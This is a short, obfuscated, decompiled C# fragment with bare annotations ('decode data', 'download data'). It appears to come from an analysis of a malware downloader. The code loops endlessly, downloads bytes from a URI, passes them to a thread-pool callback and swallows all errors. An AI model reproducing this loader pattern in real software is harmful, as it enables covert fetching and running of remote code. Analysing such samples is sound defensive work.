 private void NullGetAlterCommand(object InstanceStructureDeferIterator)
{
try
{
for (;;)
{
using (Program.InterfaceTreeTemplateSequentialNull interfaceTreeTemplateSequentialNull = new Program.InterfaceTreeTemplateSequentialNull())
{
decode data
this.AlgorithmGetDecoratorMutator(Program.InterfaceFacadeStrategyAlter(Program.SequentialProgramNotifyStrategyTemplate(interfaceTreeTemplateSequentialNull,
this.EncapsulatedPutPutRestore.StrategyAccessorBridgeProgram)));
download data
}
}
}
catch
{
}
finally
{
Program.ClassAdapterGetAlterObserver(this.FlyweightCaptureRestoreIterator, this.EncapsulatedPutPutRestore.CompositeClassInstanceShare, -1);
}
}
public static byte[] SequentialProgramNotifyStrategyTemplate(object RestoreFacadePut, Uri A_1)
{
return RestoreFacadePut.DownloadData(A_1);
}
private void AlgorithmGetDecoratorMutator(byte[] TemplateAlterInterfaceData)
{
Program.ObjectImplementationMediatorBridgeDefer objectImplementationMediatorBridgeDefer = new Program.ObjectImplementationMediatorBridgeDefer();
objectImplementationMediatorBridgeDefer.StrategyAlgorithmInterpreterAdapter = this;
objectImplementationMediatorBridgeDefer.TemplatePrivateMediatorInterface = TemplateAlterInterfaceData;
Program.InstanceAlgorithmMutatorGetAlter(new WaitCallback(objectImplementationMediatorBridgeDefer.DataRestrictedProgramStrategy));
}